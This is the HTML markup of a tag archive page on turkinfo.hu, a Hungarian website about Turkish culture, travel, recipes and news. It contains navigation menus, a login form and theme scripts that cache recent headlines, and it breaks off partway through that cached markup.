<body class="archive tag tag-godollo tag-4634 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/godollo/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/godollo/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  